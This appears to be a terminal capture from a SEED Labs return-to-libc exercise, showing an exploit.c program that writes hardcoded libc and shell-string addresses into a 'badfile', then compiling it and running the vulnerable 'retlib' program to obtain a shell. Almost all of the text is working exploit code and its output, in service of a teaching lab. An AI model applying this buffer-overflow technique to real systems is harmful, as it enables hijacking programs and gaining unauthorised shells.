 [11/25/20]seed@VM:~$ cat exploit.c
#include <stdio.h>
#include <string.h>

int main(int argc, char **argv) {
        char buf[200];
        FILE *badfile;

        memset(buf, 0xaa, 200);

        int base = 24;
        *(long *) &buf[base + 8] = 0xbffffddc;
        *(long *) &buf[base + 4] = 0xb7d989d0;
        *(long *) &buf[base + 0] = 0xb7da4da0;

        badfile = fopen("./badfile", "w");
        fwrite(buf, sizeof(buf), 1, badfile);
        fclose(badfile);

        return 0;
}
[11/25/20]seed@VM:~$ gcc exploit.c -o exploit
[11/25/20]seed@VM:~$ ./exploit
[11/25/20]seed@VM:~$ ./retlib
bffffddc
$ whoami
seed
$